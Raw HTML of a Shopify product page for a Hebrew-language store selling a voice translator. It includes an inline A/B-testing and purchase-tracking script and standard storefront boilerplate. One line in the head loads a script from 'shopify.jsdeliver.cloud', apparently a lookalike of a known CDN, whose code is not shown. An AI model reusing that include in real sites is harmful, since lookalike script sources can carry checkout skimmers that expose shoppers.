    console.log('✅ ABboost: Thank you page detected - checking for active tests');
    
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) {
        console.log('⚠️ ABboost: No active tests to track purchase for');
        return;
      }
      
      // Get order details from Shopify checkout object
      var checkout = window.Shopify && window.Shopify.checkout;
      var orderValue = checkout && checkout.total_price ? parseFloat(checkout.total_price) / 100 : null;
      
      // Get purchased product IDs from line items
      var purchasedProductIds = [];
      if (checkout && checkout.line_items) {
        checkout.line_items.forEach(function(item) {
          if (item.product_id) {
            purchasedProductIds.push(String(item.product_id));
          }
        });
      }
      console.log('📦 ABboost: Purchased product IDs:', purchasedProductIds);
      
      // Track purchase for relevant tests only
      activeTests.forEach(function(t) {
        var shouldTrack = false;
        var productValue = orderValue; // Default to total order value
        
        // 🎯 SPLIT_URL tests: Track ALL purchases (page-level test)
        if (t.testType === 'SPLIT_URL') {
          shouldTrack = true;
          console.log('📊 Split URL test - tracking full order');
        }
        // 🎯 Product tests: Only track if the test product was purchased
        else if (t.productId && purchasedProductIds.length > 0) {
          var normalizedTestProductId = String(t.productId).replace('gid://shopify/Product/', '');
          shouldTrack = purchasedProductIds.some(function(pid) {
            return pid === normalizedTestProductId;
          });
          
          if (shouldTrack && checkout && checkout.line_items) {
            // Calculate value for just this product
            productValue = 0;
            checkout.line_items.forEach(function(item) {
              if (String(item.product_id) === normalizedTestProductId) {
                productValue += parseFloat(item.line_price || item.price || 0) / 100;
              }
            });
            console.log('📊 Product test - product found in order, value: ' + productValue);
          }
        }
        // 🎯 Product tests without checkout data: Track (fallback)
        else if (t.productId && purchasedProductIds.length === 0) {
          // Can't verify - track anyway as fallback (better than missing conversions)
          shouldTrack = true;
          console.log('⚠️ Product test - no checkout data, tracking anyway');
        }
        
        if (!shouldTrack) {
          console.log('⏭️ ABboost: Skipping test ' + t.testId + ' - product not in order');
          return;
        }
        
        console.log('💰 ABboost: Tracking purchase for test ' + t.testId + ' (' + t.variant + '), value: ' + productValue);
        
        var trackData = {
          testId: t.testId,
          variant: t.variant,
          eventType: 'purchase',
          sessionId: t.sessionId,
          fromURL: currentPath,
          value: productValue,
          productId: t.productId,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + t.trackingEndpoint, blob);
        }
      });
      
      // Clear active tests after purchase tracking
      localStorage.removeItem('abboost_active_tests');
      
    } catch (e) {
      console.error('❌ ABboost: Error tracking purchase:', e);
    }
  }
  
  // Run thank-you page check immediately
  checkThankYouPage();

  async function initFastRedirect() {
    const currentPath = window.location.pathname;
    const shop = getShopDomain();
    const currentProductId = getProductId();
    
    // 👁️ Check for skip/preview mode - MUST BE FIRST CHECK!
    const urlParams = new URLSearchParams(window.location.search);
    const skipMode = urlParams.get('_ab_skip');
    const previewMode = urlParams.get('abboost_preview');
    
    if (skipMode === '1' || previewMode) {
      console.log('👁️ ABboost: Skip mode active - showing page without any redirects');
      showPage();
      return;
    }
    
    // 🛡️ Skip tracking for Shopify Admin - Don't count admin visits!
    if (window.location.href.includes('admin.shopify.com') || 
        (document.referrer && document.referrer.includes('admin.shopify.com')) ||
        (window.Shopify && window.Shopify.designMode)) {
      console.log('🛡️ ABboost: Admin/Design mode detected - skipping tracking');
      showPage();
      return;
    }
    
    console.log('🔍 ABboost: Current Product ID:', currentProductId || 'not found');
    console.log('🔍 ABboost: Current Path:', currentPath);
    
    if (!shop) {
      showPage();
      return;
    }
    
    try {
      const tests = await getCachedTests(shop);
      if (!tests || tests.length === 0) {
        showPage();
        return;
      }
      
      // 🎯 PRIORITY 0: Check Theme Tests (HIGHEST PRIORITY - affects entire site!)
      for (const test of tests) {
        if (test.type === 'THEME') {
          return handleThemeTest(test, currentPath);
        }
      }
      
      // 🎯 PRIORITY 1: Check Split URL Tests (ANY page)
      // 🔧 FIX: Decode paths for comparison (handles special chars like ®, ™, etc.)
      let decodedPath = currentPath;
      try { decodedPath = decodeURIComponent(currentPath); } catch(e) {}
      for (const test of tests) {
        if (test.type === 'SPLIT_URL') {
          let decodedControl = test.controlURL || '';
          let decodedVariant = test.variantURL || '';
          try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
          try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
          if (decodedPath === decodedControl || decodedPath === decodedVariant) {
            return handleSplitURLTest(test, decodedPath);
          }
        }
      }
      
      // 🎯 PRIORITY 2: Check Product Tests (only /products/ pages)
      if (!currentPath.includes('/products/')) {
        showPage();
        return;
      }
      
      let matchedTest = null;
      let triggerResult = null;
      for (const test of tests) {
        const result = checkTriggerConditions(test, currentPath, currentProductId);
        if (result.shouldTrack) {
          matchedTest = test;
          triggerResult = result;
          break;
        }
      }
      
      if (!matchedTest || !triggerResult) {
        showPage();
        return;
      }
      
      const test = matchedTest;
      const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
      
      if (!test.targetNewVisitors && !isReturningVisitor) {
        showPage();
        return;
      }
      if (!test.targetReturning && isReturningVisitor) {
        showPage();
        return;
      }
      
      if (!isReturningVisitor) {
        localStorage.setItem('abboost_returning_visitor', 'true');
      }
      
      const storageKey = 'abboost_url_redirect_' + test.id;
      let assignment = localStorage.getItem(storageKey);
      
      // 🔧 FIX v2.7.5: Handle direct traffic to test product properly
      // If user arrives at test product without going through assignment flow:
      // - No assignment = came directly (Google, direct link) → redirect to original
      // - assignment = 'original' = should be on original → redirect to original  
      // - assignment = 'test' = legitimate → count them
      if (triggerResult.variant === 'test') {
        if (!assignment) {
          // 🚫 User arrived directly at test product without assignment
          // Redirect them to original product to go through proper flow
          console.log('🔄 ABboost: Direct traffic to test product - redirecting to original for proper assignment');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          // If no originalURL, just show page without tracking
          showPage();
          return;
        } else if (assignment === 'original') {
          // 🔄 User was assigned to original but somehow on test product
          // Redirect back to original
          console.log('🔄 ABboost: User assigned to original but on test product - redirecting back');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          showPage();
          return;
        }
        // assignment === 'test' - legitimate visitor, continue
      }
      
      if (!test.alwaysTrigger) {
        const hasTriggeredKey = 'abboost_url_redirect_triggered_' + test.id;
        const hasTriggered = localStorage.getItem(hasTriggeredKey);
        if (hasTriggered && assignment === 'test' && !triggerResult.shouldRedirect) {
          // User is on test product after redirect - check if already tracked
          const sessionId = getSessionId();
          
          // 🔧 FIX v2.7.8: Use SAME key as redirect to prevent double counting!
          // If user was already counted during redirect, don't count again on test product
          const redirectViewKey = 'abboost_redirect_view_' + test.id;
          const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
          
          if (alreadyTrackedRedirect) {
            // Already tracked during redirect - just show page, don't track again
            console.log('✅ ABboost: Already tracked during redirect - skipping duplicate');
            var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
            setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
            showPage();
            return;
          }
          
          // Fallback: check path-based key for edge cases
          const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
          const alreadyTracked = sessionStorage.getItem(viewKey);
          
          if (!alreadyTracked) {
            const trackData = {
              testId: test.id,
              variant: assignment,
              eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
              sessionId: sessionId,
              fromURL: currentPath,
              productId: currentProductId,
              timestamp: Date.now()
            };
            
            // Determine tracking endpoint based on test type
            let trackingEndpoint;
            if (test.type === 'SPLIT_URL') {
              trackingEndpoint = '/api/split-url/track';
            } else if (test.type === 'DESCRIPTION') {
              trackingEndpoint = '/api/description-test/track';
            } else if (test.type === 'PRODUCT_TITLE') {
              trackingEndpoint = '/api/product-title-test/track';
            } else if (test.type === 'PRICE') {
              trackingEndpoint = '/api/price-test/track';
            } else {
              trackingEndpoint = '/api/url-redirect/track';
            }
            
            if (navigator.sendBeacon) {
              const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
              navigator.sendBeacon(API_URL + trackingEndpoint, blob);
            }
            
            // Mark as tracked for this session/path
            sessionStorage.setItem(viewKey, '1');
          }
          
          // 🔧 FIX: Setup add_to_cart & purchase tracking even for returning visitors!
          var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
          setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
          
          showPage();
          return;
        }
      }
      
      if (!assignment) {
        // 🎯 Use consistent hash-based assignment
        // Same sessionId always gets the same variant
        const sessionId = getSessionId();
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        
        console.log('🎲 ABboost: Hash-based assignment:', {
          sessionId: sessionId.substring(0, 20) + '...',
          testId: test.id.substring(0, 10) + '...',
          trafficSplit: test.trafficSplit,
          result: assignment
        });
        
        localStorage.setItem(storageKey, assignment);
      }
      
      const shouldRedirect = assignment === 'test' && triggerResult.shouldRedirect && currentPath !== test.testURL;
      const sessionId = getSessionId();
      
      if (shouldRedirect) {
        let redirectURL = test.testURL;
        if (test.preserveQueryString && window.location.search) {
          redirectURL += window.location.search;
        }
        
        if (!test.alwaysTrigger) {
          localStorage.setItem('abboost_url_redirect_triggered_' + test.id, 'true');
        }
        
        // 🔧 FIX v2.7.6: Deduplication for redirect case too!
        // Only count ONE pageview per session, even if user visits original multiple times
        const redirectViewKey = 'abboost_redirect_view_' + test.id;
        const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
        
        if (!alreadyTrackedRedirect) {
          const trackData = {
            testId: test.id,
            variant: assignment,
            eventType: 'pageview',
            sessionId: sessionId,
            fromURL: currentPath,
            toURL: redirectURL,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session
          sessionStorage.setItem(redirectViewKey, '1');
        }
        
        window.location.replace(redirectURL);
      } else {
        // Track VIEW event (no redirect) - but only once per session/path!
        // 🔧 FIX v2.4: Prevent duplicate view tracking for Price Tests
        const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
        const alreadyTracked = sessionStorage.getItem(viewKey);
        
        if (!alreadyTracked) {
          const viewTrackData = {
            testId: test.id,
            variant: assignment,
            eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
            sessionId: sessionId,
            fromURL: currentPath,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session/path
          sessionStorage.setItem(viewKey, '1');
        }
        
        // Setup event tracking for this page (add to cart + purchase)
        // Pass productId for product-level tests (originalProductId or duplicatedProductId)
        var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
        setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
        
        showPage();
      }
      
    } catch (error) {
      showPage();
    }
  }

  initFastRedirect();
  window.ABboostCriticalRedirectLoaded = true;
  
})();
</script>

<!-- 🎨 STEP 3: Description Test Logic (URL Redirect - same as Product Split!) -->
<script>
(function() {
  'use strict';
  
  // Description Tests work EXACTLY like URL Redirect Tests!
  // They redirect to a duplicated product with different description.
  // So we just include them in the same redirect logic above.
  
  // The only difference is the tracking endpoint, but that's handled by
  // the unified metafield structure (type: 'DESCRIPTION' vs 'URL_REDIRECT')
  
  // console.log('🎨 ABboost: Description Tests handled by URL Redirect logic');
  
})();
</script>

<!-- ✅ All tracking is now handled inline (no external tracking.js needed) -->
<!-- Variant tests + Product cards will be added in future versions if needed -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deal-yashir.com/products/2way-translator">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="whitelist" data-country-list="" data-country-list-error="" data-animations-type="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=="></script>
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/secondary.js?v=176066990885051318471756123659" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deal-yashir.com/cdn/shop/files/1_69d664f9-170d-4dcf-9d8c-5392fef0ac07.png?crop=center&height=32&v=1740551377&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      מכשיר מתרגם שפות קולי דו כיווני נייד 70 שפות כולל עברית
 &ndash; דיל ישיר</title>

    
      <meta name="description" content="תכירו את כלי התקשורת האולטימטיבי שילווה אתכם בחו&quot;ל - מכשיר מתרגם שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות! (כולל השפה עברית) עם מכשיר תרגום שפות קולי זה, תוכלו לתקשר בקלות עם כל אחד, בכל מקום בעולם. המתרגם שפות דו כיווני שלנו מקל על פירוק מחסומי השפה. המכשיר מתרגם שפות הנייד שלנו הוא הבחירה המועדפת ע&quot;י אלפי מטיילים ישראלים">
    

    

<meta property="og:site_name" content="דיל ישיר">
<meta property="og:url" content="https://deal-yashir.com/products/2way-translator">
<meta property="og:title" content="מכשיר מתרגם שפות קולי דו כיווני נייד 70 שפות כולל עברית">
<meta property="og:type" content="product">
<meta property="og:description" content="תכירו את כלי התקשורת האולטימטיבי שילווה אתכם בחו&quot;ל - מכשיר מתרגם שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות! (כולל השפה עברית) עם מכשיר תרגום שפות קולי זה, תוכלו לתקשר בקלות עם כל אחד, בכל מקום בעולם. המתרגם שפות דו כיווני שלנו מקל על פירוק מחסומי השפה. המכשיר מתרגם שפות הנייד שלנו הוא הבחירה המועדפת ע&quot;י אלפי מטיילים ישראלים"><meta property="og:image" content="http://deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340">
  <meta property="og:image:secure_url" content="https://deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340">
  <meta property="og:image:width" content="525">
  <meta property="og:image:height" content="525"><meta property="og:price:amount" content="249.00">
  <meta property="og:price:currency" content="ILS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="מכשיר מתרגם שפות קולי דו כיווני נייד 70 שפות כולל עברית">
<meta name="twitter:description" content="תכירו את כלי התקשורת האולטימטיבי שילווה אתכם בחו&quot;ל - מכשיר מתרגם שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות! (כולל השפה עברית) עם מכשיר תרגום שפות קולי זה, תוכלו לתקשר בקלות עם כל אחד, בכל מקום בעולם. המתרגם שפות דו כיווני שלנו מקל על פירוק מחסומי השפה. המכשיר מתרגם שפות הנייד שלנו הוא הבחירה המועדפת ע&quot;י אלפי מטיילים ישראלים">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ik5ng-aYyLOjaVRwld3pittSIWMmVwWmxYsGIVpI1Jw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12332892217/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://deal-yashir.com/products/2way-translator.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f69719daeb6928b1678ab8febd2f3ee6","betas":["rich-media-storefront-analytics"],"domain":"deal-yashir.com","predictiveSearch":false,"shopId":12332892217,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "directdealstore.myshopify.com";
Shopify.locale = "he";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shrine-pro-1-4-2-updated","id":151934435541,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deal-yashir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cf.storeify.app\/js\/frontend\/scripttag.js?shop=directdealstore.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=directdealstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12332892217,"offset":7200,"reqid":"b82d22b9-ab67-48d6-aed3-ea68bf8f38e0-1768817614","pageurl":"deal-yashir.com\/products\/2way-translator","u":"90768bc620c0","p":"product","rtyp":"product","rid":7972950376661};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deal-yashir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deal-yashir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//deal-yashir.com/cdn/shop/t/35/compiled_assets/scripts.js?v=19636"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.15;
        --font-heading-scale: 0.9565217391304348;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 236, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 35, 93;
        --color-base-accent-2: 14, 14, 14;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ececec;
        --gradient-base-accent-1: #12235d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
